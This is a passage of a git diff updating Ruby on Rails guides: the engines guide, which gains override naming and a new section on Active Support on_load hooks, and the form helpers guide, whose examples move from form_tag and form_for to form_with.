action will take place that will associate @@ -917,7 +924,7 @@ engine: mattr_accessor :author_class ``` -This method works like its brothers, `attr_accessor` and `cattr_accessor`, but +This method works like its siblings, `attr_accessor` and `cattr_accessor`, but provides a setter and getter method on the module with the specified name. To use it, it must be referenced using `Blorgh.author_class`. @@ -978,7 +985,7 @@ Blorgh.author_class = "User" WARNING: It's very important here to use the `String` version of the class, rather than the class itself. If you were to use the class, Rails would attempt to load that class and then reference the related table. This could lead to -problems if the table wasn't already existing. Therefore, a `String` should be +problems if the table didn't already exist. Therefore, a `String` should be used and then converted to a class using `constantize` in the engine later on. Go ahead and try to create a new article. You will see that it works exactly in the @@ -994,7 +1001,7 @@ some sort of identifier by which it can be referenced. #### General Engine Configuration Within an engine, there may come a time where you wish to use things such as -initializers, internationalization or other configuration options. The great +initializers, internationalization, or other configuration options. The great news is that these things are entirely possible, because a Rails engine shares much the same functionality as a Rails application. In fact, a Rails application's functionality is actually a superset of what is provided by @@ -1016,11 +1023,11 @@ Testing an engine When an engine is generated, there is a smaller dummy application created inside it at `test/dummy`. This application is used as a mounting point for the engine, to make testing the engine extremely simple. You may extend this application by -generating controllers, models or views from within the directory, and then use +generating controllers, models, or views from within the directory, and then use those to test your engine. The `test` directory should be treated like a typical Rails testing environment, -allowing for unit, functional and integration tests. +allowing for unit, functional, and integration tests. ### Functional Tests @@ -1084,16 +1091,15 @@ main Rails application. Engine model and controller classes can be extended by open classing them in the main Rails application (since model and controller classes are just Ruby classes that inherit Rails specific functionality). Open classing an Engine class -redefines it for use in the main application. This is usually implemented by -using the decorator pattern. +redefines it for use in the main application. For simple class modifications, use `Class#class_eval`. For complex class modifications, consider using `ActiveSupport::Concern`. -#### A note on Decorators and Loading Code +#### A note on Overriding and Loading Code -Because these decorators are not referenced by your Rails application itself, -Rails' autoloading system will not kick in and load your decorators. This means +Because these overrides are not referenced by your Rails application itself, +Rails' autoloading system will not kick in and load your overrides. This means that you need to require them yourself. Here is some sample code to do this: @@ -1105,7 +1111,7 @@ module Blorgh isolate_namespace Blorgh config.to_prepare do - Dir.glob(Rails.root + "app/decorators/**/*_decorator*.rb").each do |c| + Dir.glob(Rails.root + "app/overrides/**/*_override*.rb").each do |c| require_dependency(c) end end @@ -1113,15 +1119,15 @@ module Blorgh end ``` -This doesn't apply to just Decorators, but anything that you add in an engine +This doesn't apply to just overrides, but anything that you add in an engine that isn't referenced by your main application. -#### Implementing Decorator Pattern Using Class#class_eval +#### Reopening existing classes using Class#class_eval **Adding** `Article#time_since_created`: ```ruby -# MyApp/app/decorators/models/blorgh/article_decorator.rb +# MyApp/app/overrides/models/blorgh/article_override.rb Blorgh::Article.class_eval do def time_since_created @@ -1142,7 +1148,7 @@ end **Overriding** `Article#summary`: ```ruby -# MyApp/app/decorators/models/blorgh/article_decorator.rb +# MyApp/app/overrides/models/blorgh/article_override.rb Blorgh::Article.class_eval do def summary @@ -1162,11 +1168,11 @@ class Article < ApplicationRecord end ``` -#### Implementing Decorator Pattern Using ActiveSupport::Concern +#### Reopening existing classes using ActiveSupport::Concern Using `Class#class_eval` is great for simple adjustments, but for more complex class modifications, you might want to consider using [`ActiveSupport::Concern`] -(http://api.rubyonrails.org/classes/ActiveSupport/Concern.html). +(https://api.rubyonrails.org/classes/ActiveSupport/Concern.html). ActiveSupport::Concern manages load order of interlinked dependent modules and classes at run time allowing you to significantly modularize your code. @@ -1318,7 +1324,7 @@ engine. Assets within an engine work in an identical way to a full application. Because the engine class inherits from `Rails::Engine`, the application will know to -look up assets in the engine's 'app/assets' and 'lib/assets' directories. +look up assets in the engine's `app/assets` and `lib/assets` directories. Like all of the other components of an engine, the assets should be namespaced. This means that if you have an asset called `style.css`, it should be placed at @@ -1357,14 +1363,14 @@ that only exists for your engine. In this case, the host application doesn't need to require `admin.css` or `admin.js`. Only the gem's admin layout needs these assets. It doesn't make sense for the host app to include `"blorgh/admin.css"` in its stylesheets. In this situation, you should -explicitly define these assets for precompilation. This tells sprockets to add -your engine assets when `bin/rails assets:precompile` is triggered. +explicitly define these assets for precompilation. This tells Sprockets to add +your engine assets when `rails assets:precompile` is triggered. You can define assets for precompilation in `engine.rb`: ```ruby initializer "blorgh.assets.precompile" do |app| - app.config.assets.precompile += %w(admin.css admin.js) + app.config.assets.precompile += %w( admin.js admin.css ) end ``` @@ -1410,3 +1416,124 @@ module MyEngine end end ``` + +Active Support On Load Hooks +---------------------------- + +Active Support is the Ruby on Rails component responsible for providing Ruby language extensions, utilities, and other transversal utilities. + +Rails code can often be referenced on load of an application. Rails is responsible for the load order of these frameworks, so when you load frameworks, such as `ActiveRecord::Base`, prematurely you are violating an implicit contract your application has with Rails. Moreover, by loading code such as `ActiveRecord::Base` on boot of your application you are loading entire frameworks which may slow down your boot time and could cause conflicts with load order and boot of your application. + +On Load hooks are the API that allow you to hook into this initialization process without violating the load contract with Rails. This will also mitigate boot performance degradation and avoid conflicts. + +## What are `on_load` hooks? + +Since Ruby is a dynamic language, some code will cause different Rails frameworks to load. Take this snippet for instance: + +```ruby +ActiveRecord::Base.include(MyActiveRecordHelper) +``` + +This snippet means that when this file is loaded, it will encounter `ActiveRecord::Base`. This encounter causes Ruby to look for the definition of that constant and will require it. This causes the entire Active Record framework to be loaded on boot. + +`ActiveSupport.on_load` is a mechanism that can be used to defer the loading of code until it is actually needed. The snippet above can be changed to: + +```ruby +ActiveSupport.on_load(:active_record) { include MyActiveRecordHelper } +``` + +This new snippet will only include `MyActiveRecordHelper` when `ActiveRecord::Base` is loaded. + +## How does it work? + +In the Rails framework these hooks are called when a specific library is loaded. For example, when `ActionController::Base` is loaded, the `:action_controller_base` hook is called. This means that all `ActiveSupport.on_load` calls with `:action_controller_base` hooks will be called in the context of `ActionController::Base` (that means `self` will be an `ActionController::Base`). + +## Modifying code to use `on_load` hooks + +Modifying code is generally straightforward. If you have a line of code that refers to a Rails framework such as `ActiveRecord::Base` you can wrap that code in an `on_load` hook. + +### Example 1 + +```ruby +ActiveRecord::Base.include(MyActiveRecordHelper) +``` + +becomes + +```ruby +ActiveSupport.on_load(:active_record) { include MyActiveRecordHelper } # self refers to ActiveRecord::Base here, so we can simply #include +``` + +### Example 2 + +```ruby +ActionController::Base.prepend(MyActionControllerHelper) +``` + +becomes + +```ruby +ActiveSupport.on_load(:action_controller_base) { prepend MyActionControllerHelper } # self refers to ActionController::Base here, so we can simply #prepend +``` + +### Example 3 + +```ruby +ActiveRecord::Base.include_root_in_json = true +``` + +becomes + +```ruby +ActiveSupport.on_load(:active_record) { self.include_root_in_json = true } # self refers to ActiveRecord::Base here +``` + +## Available Hooks + +These are the hooks you can use in your own code. + +To hook into the initialization process of one of the following classes use the available hook. + +| Class | Available Hooks | +| --------------------------------- | ------------------------------------ | +| `ActionCable` | `action_cable` | +| `ActionCable::Channel::Base` | `action_cable_channel` | +| `ActionCable::Connection::Base` | `action_cable_connection` | +| `ActionController::API` | `action_controller_api` | +| `ActionController::API` | `action_controller` | +| `ActionController::Base` | `action_controller_base` | +| `ActionController::Base` | `action_controller` | +| `ActionController::TestCase` | `action_controller_test_case` | +| `ActionDispatch::IntegrationTest` | `action_dispatch_integration_test` | +| `ActionDispatch::SystemTestCase` | `action_dispatch_system_test_case` | +| `ActionMailbox::Base` | `action_mailbox` | +| `ActionMailbox::InboundEmail` | `action_mailbox_inbound_email` | +| `ActionMailbox::TestCase` | `action_mailbox_test_case` | +| `ActionMailer::Base` | `action_mailer` | +| `ActionMailer::TestCase` | `action_mailer_test_case` | +| `ActionText::Content` | `action_text_content` | +| `ActionText::RichText` | `action_text_rich_text` | +| `ActionView::Base` | `action_view` | +| `ActionView::TestCase` | `action_view_test_case` | +| `ActiveJob::Base` | `active_job` | +| `ActiveJob::TestCase` | `active_job_test_case` | +| `ActiveRecord::Base` | `active_record` | +| `ActiveStorage::Attachment` | `active_storage_attachment` | +| `ActiveStorage::Blob` | `active_storage_blob` | +| `ActiveSupport::TestCase` | `active_support_test_case` | +| `i18n` | `i18n` | + +## Configuration hooks + +These are the available configuration hooks. They do not hook into any particular framework, but instead they run in context of the entire application. + +| Hook | Use Case | +| ---------------------- | ---------------------------------------------------------------------------------- | +| `before_configuration` | First configurable block to run. Called before any initializers are run. | +| `before_initialize` | Second configurable block to run. Called before frameworks initialize. | +| `before_eager_load` | Third configurable block to run. Does not run if `config.eager_load` set to false. | +| `after_initialize` | Last configurable block to run. Called after frameworks initialize. | + +### Example + +`config.before_configuration { puts 'I am called before any initializers' }` diff --git a/guides/source/form_helpers.md b/guides/source/form_helpers.md index 048fe190e8..6418005921 100644 --- a/guides/source/form_helpers.md +++ b/guides/source/form_helpers.md @@ -1,7 +1,7 @@ -**DO NOT READ THIS FILE ON GITHUB, GUIDES ARE PUBLISHED ON http://guides.rubyonrails.org.** +**DO NOT READ THIS FILE ON GITHUB, GUIDES ARE PUBLISHED ON https://guides.rubyonrails.org.** -Form Helpers -============ +Action View Form Helpers +======================== Forms in web applications are an essential interface for user input. However, form markup can quickly become tedious to write and maintain because of the need to handle form control naming and its numerous attributes. Rails does away with this complexity by providing view helpers for generating form markup. However, since these helpers have different use cases, developers need to know the differences between the helper methods before putting them to use. @@ -17,32 +17,30 @@ After reading this guide, you will know: -------------------------------------------------------------------------------- -NOTE: This guide is not intended to be a complete documentation of available form helpers and their arguments. Please visit [the Rails API documentation](http://api.rubyonrails.org/) for a complete reference. +NOTE: This guide is not intended to be a complete documentation of available form helpers and their arguments. Please visit [the Rails API documentation](https://api.rubyonrails.org/) for a complete reference. Dealing with Basic Forms ------------------------ -The most basic form helper is `form_tag`. +The main form helper is `form_with`. ```erb -<%= form_tag do %> +<%= form_with do %> Form contents <% end %> ``` -When called without arguments like this, it creates a `<form>` tag which, when submitted, will POST to the current page. For instance, assuming the current page is `/home/index`, the generated HTML will look like this (some line breaks added for readability): +When called without arguments like this, it creates a form tag which, when submitted, will POST to the current page. For instance, assuming the current page is a home page, the generated HTML will look like this: ```html -<form accept-charset="UTF-8" action="/" method="post"> - <input name="utf8" type="hidden" value="✓" /> +<form accept-charset="UTF-8" action="/" data-remote="true" method="post"> <input name="authenticity_token" type="hidden" value="J7CBxfHalt49OSHp27hblqK20c9PgwJ108nDHX/8Cts=" /> Form contents </form> ``` -You'll notice that the HTML contains an `input` element with type `hidden`. This `input` is important, because the form cannot be successfully submitted without it. The hidden input element with the name `utf8` enforces browsers to properly respect your form's character encoding and is generated for all forms whether their action is "GET" or "POST". - -The second input element with the name `authenticity_token` is a security feature of Rails called **cross-site request forgery protection**, and form helpers generate it for every non-GET form (provided that this security feature is enabled). You can read more about this in the [Security Guide](security.html#cross-site-request-forgery-csrf). +You'll notice that the HTML contains an `input` element with type `hidden`. This `input` is important, because non-GET form cannot be successfully submitted without it. +The hidden input element with the name `authenticity_token` is a security feature of Rails called **cross-site request forgery protection**, and form helpers generate it for every non-GET form (provided that this security feature is enabled). You can read more about this in the [Securing Rails Applications](security.html#cross-site-request-forgery-csrf) guide. ### A Generic Search Form @@ -53,10 +51,10 @@ One of the most basic forms you see on the web is a search form. This form conta * a text input element, and * a submit element. -To create this form you will use `form_tag`, `label_tag`, `text_field_tag`, and `submit_tag`, respectively. Like this: +To create this form you will use `form_with`, `label_tag`, `text_field_tag`, and `submit_tag`, respectively. Like this: ```erb -<%= form_tag("/search", method: "get") do %> +<%= form_with(url: "/search", method: "get") do %> <%= label_tag(:q, "Search for:") %> <%= text_field_tag(:q) %> <%= submit_tag("Search") %> @@ -66,37 +64,18 @@ To create this form you will use `form_tag`, `label_tag`, `text_field_tag`, and This will generate the following HTML: ```html -<form accept-charset="UTF-8" action="/search" method="get"> - <input name="utf8" type="hidden" value="✓" /> +<form accept-charset="UTF-8" action="/search" data-remote="true" method="get"> <label for="q">Search for:</label> <input id="q" name="q" type="text" /> - <input name="commit" type="submit" value="Search" /> + <input name="commit" type="submit" value="Search" data-disable-with="Search" /> </form> ``` -TIP: For every form input, an ID attribute is generated from its name (`"q"` in above example). These IDs can be very useful for CSS styling or manipulation of form controls with JavaScript. - -Besides `text_field_tag` and `submit_tag`, there is a similar helper for _every_ form control in HTML. - -IMPORTANT: Always use "GET" as the method for search forms. This allows users to bookmark a specific search and get back to it. More generally Rails encourages you to use the right HTTP verb for an action. - -### Multiple Hashes in Form Helper Calls - -The `form_tag` helper accepts 2 arguments: the path for the action and an options hash. This hash specifies the method of form submission and HTML options such as the form element's class. - -As with the `link_to` helper, the path argument doesn't have to be a string; it can be a hash of URL parameters recognizable by Rails' routing mechanism, which will turn the hash into a valid URL. However, since both arguments to `form_tag` are hashes, you can easily run into a problem if you would like to specify both. For instance, let's say you write this: - -```ruby -form_tag(controller: "people", action: "search", method: "get", class: "nifty_form") -# => '<form accept-charset="UTF-8" action="/people/search?method=get&class=nifty_form" method="post">' -``` +TIP: Passing `url: my_specified_path` to `form_with` tells the form where to make the request. However, as explained below, you can also pass ActiveRecord objects to the form. -Here, `method` and `class` are appended to the query string of the generated URL because even though you mean to write two hashes, you really only specified one. So you need to tell Ruby which is which by delimiting the first hash (or both) with curly brackets. This will generate the HTML you expect: +TIP: For every form input, an ID attribute is generated from its name (`"q"` in above example). These IDs can be very useful for CSS styling or manipulation of form controls with JavaScript. -```ruby -form_tag({controller: "people", action: "search"}, method: "get", class: "nifty_form") -# => '<form accept-charset="UTF-8" action="/people/search" method="get" class="nifty_form">' -``` +IMPORTANT: Use "GET" as the method for search forms. This allows users to bookmark a specific search and get back to it. More generally Rails encourages you to use the right HTTP verb for an action. ### Helpers for Generating Form Elements @@ -110,7 +89,7 @@ value entered by the user for that field. For example, if the form contains `<%= text_field_tag(:query) %>`, then you would be able to get the value of this field in the controller with `params[:query]`. -When naming inputs, Rails uses certain conventions that make it possible to submit parameters with non-scalar values such as arrays or hashes, which will also be accessible in `params`. You can read more about them in [chapter 7 of this guide](#understanding-parameter-naming-conventions). For details on the precise usage of these helpers, please refer to the [API documentation](http://api.rubyonrails.org/classes/ActionView/Helpers/FormTagHelper.html). +When naming inputs, Rails uses certain conventions that make it possible to submit parameters with non-scalar values such as arrays or hashes, which will also be accessible in `params`. You can read more about them in chapter [Understanding Parameter Naming Conventions](#understanding-parameter-naming-conventions) of this guide. For details on the precise usage of these helpers, please refer to the [API documentation](https://api.rubyonrails.org/classes/ActionView/Helpers/FormTagHelper.html). #### Checkboxes @@ -142,7 +121,7 @@ Radio buttons, while similar to checkboxes, are controls that specify a set of o <%= radio_button_tag(:age, "child") %> <%= label_tag(:age_child, "I am younger than 21") %> <%= radio_button_tag(:age, "adult") %> -<%= label_tag(:age_adult, "I'm over 21") %> +<%= label_tag(:age_adult, "I am over 21") %> ``` Output: @@ -151,7 +130,7 @@ Output: <input id="age_child" name="age" type="radio" value="child" /> <label for="age_child">I am younger than 21</label> <input id="age_adult" name="age" type="radio" value="adult" /> -<label for="age_adult">I'm over 21</label> +<label for="age_adult">I am over 21</label> ``` As with `check_box_tag`, the second parameter to `radio_button_tag` is the value of the input. Because these two radio buttons share the same name (`age`), the user will only be able to select one of them, and `params[:age]` will contain either `"child"` or `"adult"`. @@ -164,8 +143,8 @@ make it easier for users to click the inputs. Other form controls worth mentioning are textareas, password fields, hidden fields, search fields, telephone fields, date fields, time fields, -color fields, datetime fields, datetime-local fields, month fields, week fields, -URL fields, email fields, number fields and range fields: +color fields, datetime-local fields, month fields, week fields, +URL fields, email fields, number fields, and range fields: ```erb <%= text_area_tag(:message, "Hi, nice site", size: "24x6") %> @@ -208,14 +187,14 @@ Output: Hidden inputs are not shown to the user but instead hold data like any textual input. Values inside them can be changed with JavaScript. IMPORTANT: The search, telephone, date, time, color, datetime, datetime-local, -month, week, URL, email, number and range inputs are HTML5 controls. +month, week, URL, email, number, and range inputs are HTML5 controls. If you require your app to have a consistent experience in older browsers, you will need an HTML5 polyfill (provided by CSS and/or JavaScript). There is definitely [no shortage of solutions for this](https://github.com/Modernizr/Modernizr/wiki/HTML5-Cross-Browser-Polyfills), although a popular tool at the moment is [Modernizr](https://modernizr.com/), which provides a simple way to add functionality based on the presence of detected HTML5 features. -TIP: If you're using password input fields (for any purpose), you might want to configure your application to prevent those parameters from being logged. You can learn about this in the [Security Guide](security.html#logging). +TIP: If you're using password input fields (for any purpose), you might want to configure your application to prevent those parameters from being logged. You can learn about this in the [Securing Rails Applications](security.html#logging) guide. Dealing with Model Objects -------------------------- @@ -233,10 +212,10 @@ For these helpers the first argument is the name of an instance variable and the will produce output similar to ```erb -<input id="person_name" name="person[name]" type="text" value="Henry"/> +<input id="person_name" name="person[name]" type="text" value="Henry" /> ``` -Upon form submission the value entered by the user will be stored in `params[:person][:name]`. The `params[:person]` hash is suitable for passing to `Person.new` or, if `@person` is an instance of Person, `@person.update`. While the name of an attribute is the most common second parameter to these helpers this is not compulsory. In the example above, as long as person objects have a `name` and a `name=` method Rails will be happy. +Upon form submission the value entered by the user will be stored in `params[:person][:name]`. WARNING: You must pass the name of an instance variable, i.e. `:person` or `"person"`, not an actual instance of your model object. @@ -244,7 +223,7 @@ Rails provides helpers for displaying the validation errors associated with a mo ### Binding a Form to an Object -While this is an increase in comfort it is far from perfect. If `Person` has many attributes to edit then we would be repeating the name of the edited object many times. What we want to do is somehow bind a form to a model object, which is exactly what `form_for` does. +While this is an increase in comfort it is far from perfect. If `Person` has many attributes to edit then we would be repeating the name of the edited object many times. What we want to do is somehow bind a form to a model object, which is exactly what `form_with` with `:model` does. Assume we have a controller for dealing with articles `app/controllers/articles_controller.rb`: @@ -254,10 +233,10 @@ def new end ``` -The corresponding view `app/views/articles/new.html.erb` using `form_for` looks like this: +The corresponding view `app/views/articles/new.html.erb` using `form_with` looks like this: ```erb -<%= form_for @article, url: {action: "create"}, html: {class: "nifty_form"} do |f| %> +<%= form_with model: @article, class: "nifty_form" do |f| %> <%= f.text_field :title %> <%= f.text_area :body, size: "60x12" %> <%= f.submit "Create" %> @@ -267,30 +246,34 @@ The corresponding view `app/views/articles/new.html.erb` using `form_for` looks There are a few things to note here: * `@article` is the actual object being edited. -* There is a single hash of options. Routing options are passed in the `:url` hash, HTML options are passed in the `:html` hash. Also you can provide a `:namespace` option for your form to ensure uniqueness of id attributes on form elements. The namespace attribute will be prefixed with underscore on the generated HTML id. -* The `form_for` method yields a **form builder** object (the `f` variable). +* There is a single hash of options. HTML options (except `id` and `class`) are passed in the `:html` hash. Also you can provide a `:namespace` option for your form to ensure uniqueness of id attributes on form elements. The scope attribute will be prefixed with underscore on the generated HTML id. +* The `form_with` method yields a **form builder** object (the `f` variable). +* If you wish to direct your form request to a particular URL, you would use `form_with url: my_nifty_url_path` instead. To see more in depth options on what `form_with` accepts be sure to [check out the API documentation](https://api.rubyonrails.org/classes/ActionView/Helpers/FormHelper.html#method-i-form_with). * Methods to create form controls are called **on** the form builder object `f`. The resulting HTML is: ```html -<form accept-charset="UTF-8" action="/articles" method="post" class="nifty_form"> - <input id="article_title" name="article[title]" type="text" /> - <textarea id="article_body" name="article[body]" cols="60" rows="12"></textarea> - <input name="commit" type="submit" value="Create" /> +<form class="nifty_form" action="/articles" accept-charset="UTF-8" data-remote="true" method="post"> + <input type="hidden" name="authenticity_token" value="NRkFyRWxdYNfUg7vYxLOp2SLf93lvnl+QwDWorR42Dp6yZXPhHEb6arhDOIWcqGit8jfnrPwL781/xlrzj63TA==" /> + <input type="text" name="article[title]" id="article_title" /> + <textarea name="article[body]" id="article_body" cols="60" rows="12"></textarea> + <input type="submit" name="commit" value="Create" data-disable-with="Create" /> </form> ``` -The name passed to `form_for` controls the key used in `params` to access the form's values. Here the name is `article` and so all the inputs have names of the form `article[attribute_name]`. Accordingly, in the `create` action `params[:article]` will be a hash with keys `:title` and `:body`. You can read more about the significance of input names in the [parameter_names section](#understanding-parameter-naming-conventions). +The object passed as `:model` in `form_with` controls the key used in `params` to access the form's values. Here the name is `article` and so all the inputs have names of the form `article[attribute_name]`. Accordingly, in the `create` action `params[:article]` will be a hash with keys `:title` and `:body`. You can read more about the significance of input names in chapter [Understanding Parameter Naming Conventions](#understanding-parameter-naming-conventions) of this guide. + +TIP: Conventionally your inputs will mirror model attributes. However, they don't have to! If there is other information you need you can include it in your form just as with attributes and access it via `params[:article][:my_nifty_non_attribute_input]`. The helper methods called on the form builder are identical to the model object helpers except that it is not necessary to specify which object is being edited since this is already managed by the form builder. You can create a similar binding without actually creating `<form>` tags with the `fields_for` helper. This is useful for editing additional model objects with the same form. For example, if you had a `Person` model with an associated `ContactDetail` model, you could create a form for creating both like so: ```erb -<%= form_for @person, url: {action: "create"} do |person_form| %> +<%= form_with model: @person do |person_form| %> <%= person_form.text_field :name %> - <%= fields_for @person.contact_detail do |contact_detail_form| %> + <%= fields_for :contact_detail, @person.contact_detail do |contact_detail_form| %> <%= contact_detail_form.text_field :phone_number %> <% end %> <% end %> @@ -299,13 +282,14 @@ You can create a similar binding without actually creating `<form>` tags with th which produces the following output: ```html -<form accept-charset="UTF-8" action="/people" class="new_person" id="new_person" method="post"> - <input id="person_name" name="person[name]" type="text" /> - <input id="contact_detail_phone_number" name="contact_detail[phone_number]" type="text" /> +<form action="/people" accept-charset="UTF-8" data-remote="true" method="post"> + <input type="hidden" name="authenticity_token" value="bL13x72pldyDD8bgtkjKQakJCpd4A8JdXGbfksxBDHdf1uC0kCMqe2tvVdUYfidJt0fj3ihC4NxiVHv8GVYxJA==" /> + <input type="text" name="person[name]" id="person_name" /> + <input type="text" name="contact_detail[phone_number]" id="contact_detail_phone_number" /> </form> ``` -The object yielded by `fields_for` is a form builder like the one yielded by `form_for` (in fact `form_for` calls `fields_for` internally). +The object yielded by `fields_for` is a form builder like the one yielded by `form_with`. ### Relying on Record Identification @@ -315,62 +299,59 @@ The Article model is directly available to users of the application, so - follow resources :articles ``` -TIP: Declaring a resource has a number of side effects. See [Rails Routing From the Outside In](routing.html#resource-routing-the-rails-default) for more information on setting up and using resources. +TIP: Declaring a resource has a number of side effects. See [Rails Routing from the Outside In](routing.html#resource-routing-the-rails-default) guide for more information on setting up and using resources. -When dealing with RESTful resources, calls to `form_for` can get significantly easier if you rely on **record identification**. In short, you can just pass the model instance and have Rails figure out model name and the rest: +When dealing with RESTful resources, calls to `form_with` can get significantly easier if you rely on **record identification**. In short, you can just pass the model instance and have Rails figure out model name and the rest: ```ruby ## Creating a new article # long-style: -form_for(@article, url: articles_path) -# same thing, short-style (record identification gets used): -form_for(@article) +form_with(model: @article, url: articles_path) +short-style: +form_with(model: @article) ## Editing an existing article # long-style: -form_for(@article, url: article_path(@article), html: {method: "patch"}) +form_with(model: @article, url: article_path(@article), method: "patch") # short-style: -form_for(@article) +form_with(model: @article) ``` -Notice how the short-style `form_for` invocation is conveniently the same, regardless of the record being new or existing. Record identification is smart enough to figure out if the record is new by asking `record.new_record?`. It also selects the correct path to submit to and the name based on the class of the object. +Notice how the short-style `form_with` invocation is conveniently the same, regardless of the record being new or existing. Record identification is smart enough to figure out if the record is new by asking `record.new_record?`. It also selects the correct path to submit to, and the name based on the class of the object. -Rails will also automatically set the `class` and `id` of the form appropriately: a form creating an article would have `id` and `class` `new_article`. If you were editing the article with id 23, the `class` would be set to `edit_article` and the id to `edit_article_23`. These attributes will be omitted for brevity in the rest of this guide. - -WARNING: When you're using STI (single-table inheritance) with your models, you can't rely on record identification on a subclass if only their parent class is declared a resource. You will have to specify the model name, `:url`, and `:method` explicitly. +WARNING: When you're using STI (single-table inheritance) with your models, you can't rely on record identification on a subclass if only their parent class is declared a resource. You will have to specify `:url`, and `:scope` (the model name) explicitly. #### Dealing with Namespaces -If you have created namespaced routes, `form_for` has a nifty shorthand for that too. If your application has an admin namespace then +If you have created namespaced routes, `form_with` has a nifty shorthand for that too. If your application has an admin namespace then ```ruby -form_for [:admin, @article] +form_with model: [:admin, @article] ``` will create a form that submits to the `ArticlesController` inside the admin namespace (submitting to `admin_article_path(@article)` in the case of an update). If you have several levels of namespacing then the syntax is similar: ```ruby -form_for [:admin, :management, @article] +form_with model: [:admin, :management, @article] ``` -For more information on Rails' routing system and the associated conventions, please see the [routing guide](routing.html). +For more information on Rails' routing system and the associated conventions, please see [Rails Routing from the Outside In](routing.html) guide. ### How do forms with PATCH, PUT, or DELETE methods work? -The Rails framework encourages RESTful design of your applications, which means you'll be making a lot of "PATCH" and "DELETE" requests (besides "GET" and "POST"). However, most browsers _don't support_ methods other than "GET" and "POST" when it comes to submitting forms. +The Rails framework encourages RESTful design of your applications, which means you'll be making a lot of "PATCH", "PUT", and "DELETE" requests (besides "GET" and "POST"). However, most browsers _don't support_ methods other than "GET" and "POST" when it comes to submitting forms. Rails works around this issue by emulating other methods over POST with a hidden input named `"_method"`, which is set to reflect the desired method: ```ruby -form_tag(search_path, method: "patch") +form_with(url: search_path, method: "patch") ``` -output: +Output: ```html -<form accept-charset="UTF-8" action="/search" method="post"> +<form accept-charset="UTF-8" action="/search" data-remote="true" method="post"> <input name="_method" type="hidden" value="patch" /> - <input name="utf8" type="hidden" value="✓" /> <input name="authenticity_token" type="hidden" value="f755bb0ed134b76c432144748a6d4b7a7ddf2b71" /> ... </form> @@ -378,6 +359,8 @@ output: When parsing POSTed data, Rails will take into account the special `_method` parameter and act as if the HTTP method was the one specified inside it ("PATCH" in this example). +IMPORTANT: All forms using `form_with` implement `remote: true` by default. These forms will submit data using an XHR (Ajax) request. To disable this include `local: true`. To dive deeper see [Working with JavaScript in Rails](working_with_javascript_in_rails.html#remote-elements) guide. + Making Select Boxes with Ease ----------------------------- @@ -389,8 +372,7 @@ Here is what the markup might look like: <select name="city_id" id="city_id"> <option value="1">Lisbon</option> <option value="2">Madrid</option> - ... - <option value="12">Berlin</option> + <option value="3">Berlin</option> </select> ``` @@ -401,19 +383,21 @@ Here you have a list of cities whose names are presented to the user. Internally The most generic helper is `select_tag`, which - as the name implies - simply generates the `SELECT` tag that encapsulates an options string: ```erb -<%= select_tag(:city_id, '<option value="1">Lisbon</option>...') %> +<%= select_tag(:city_id, raw('<option value="1">Lisbon</option><option value="2">Madrid</option><option value="3">Berlin</option>')) %> ``` This is a start, but it doesn't dynamically create the option tags. You can generate option tags with the `options_for_select` helper: ```html+erb -<%= options_for_select([['Lisbon', 1], ['Madrid', 2], ...]) %> +<%= options_for_select([['Lisbon', 1], ['Madrid', 2], ['Berlin', 3]]) %> +``` -output: +Output: +```html <option value="1">Lisbon</option> <option value="2">Madrid</option> -... +<option value="3">Berlin</option> ``` The first argument to `options_for_select` is a nested array where each element has two elements: option text (city name) and option value (city id). The option value is what will be submitted to your controller. Often this will be the id of a corresponding database object but this does not have to be the case. @@ -427,50 +411,61 @@ Knowing this, you can combine `select_tag` and `options_for_select` to achieve t `options_for_select` allows you to pre-select an option by passing its value. ```html+erb -<%= options_for_select([['Lisbon', 1], ['Madrid', 2], ...], 2) %> +<%= options_for_select([['Lisbon', 1], ['Madrid', 2], ['Berlin', 3]], 2) %> +``` -output: +Output: +```html <option value="1">Lisbon</option> <option value="2" selected="selected">Madrid</option> -... +<option value="3">Berlin</option> ``` Whenever Rails sees that the internal value of an option being generated matches this value, it will add the `selected` attribute to that option. -TIP: The second argument to `options_for_select` must be exactly equal to the desired internal value. In particular if the value is the integer `2` you cannot pass `"2"` to `options_for_select` - you must pass `2`. Be aware of values extracted from the `params` hash as they are all strings. - -WARNING: When `:include_blank` or `:prompt` are not present, `:include_blank` is forced true if the select attribute `required` is true, display `size` is one and `multiple` is not true. - You can add arbitrary attributes to the options using hashes: ```html+erb <%= options_for_select( [ ['Lisbon', 1, { 'data-size' => '2.8 million' }], - ['Madrid', 2, { 'data-size' => '3.2 million' }] + ['Madrid', 2, { 'data-size' => '3.2 million' }], + ['Berlin', 3, { 'data-size' => '3.4 million' }] ], 2 ) %> +``` -output: +Output: +```html <option value="1" data-size="2.8 million">Lisbon</option> <option value="2" selected="selected" data-size="3.2 million">Madrid</option> -... +<option value="3" data-size="3.4 million">Berlin</option> ``` -### Select Boxes for Dealing with Models +### Select Boxes for Dealing with Model Objects + +In most cases form controls will be tied to a specific model and as you might expect Rails provides helpers tailored for that purpose. Consistent with other form helpers, when dealing with a model object drop the `_tag` suffix from `select_tag`: -In most cases form controls will be tied to a specific database model and as you might expect Rails provides helpers tailored for that purpose. Consistent with other form helpers, when dealing with models you drop the `_tag` suffix from `select_tag`: +If your controller has defined `@person` and that person's city_id is 2: ```ruby -# controller: @person = Person.new(city_id: 2) ``` ```erb -# view: -<%= select(:person, :city_id, [['Lisbon', 1], ['Madrid', 2], ...]) %> +<%= select(:person, :city_id, [['Lisbon', 1], ['Madrid', 2], ['Berlin', 3]]) %> +``` + +will produce output similar to + +```html +<select name="person[city_id]" id="person_city_id"> + <option value="1">Lisbon</option> + <option value="2" selected="selected">Madrid</option> + <option value="3">Berlin</option> +</select> ``` Notice that the third parameter, the options array, is the same kind of argument you pass to `options_for_select`. One advantage here is that you don't have to worry about pre-selecting the correct city if the user already has one - Rails will do this for you by reading from the `@person.city_id` attribute. @@ -478,21 +473,26 @@ Notice that the third parameter, the options array, is the same kind of argument As with other helpers, if you were to use the `select` helper on a form builder scoped to the `@person` object, the syntax would be: ```erb -# select on a form builder -<%= f.select(:city_id, ...) %> +<%= form_with model: @person do |person_form| %> + <%= person_form.select(:city_id, [['Lisbon', 1], ['Madrid', 2], ['Berlin', 3]]) %> +<% end %> ``` You can also pass a block to `select` helper: ```erb -<%= f.select(:city_id) do %> - <% [['Lisbon', 1], ['Madrid', 2]].each do |c| -%> - <%= content_tag(:option, c.first, value: c.last) %> +<%= form_with model: @person do |person_form| %> + <%= person_form.select(:city_id) do %> + <% [['Lisbon', 1], ['Madrid', 2], ['Berlin', 3]].each do |c| %> + <%= content_tag(:option, c.first, value: c.last) %> + <% end %> <% end %> <% end 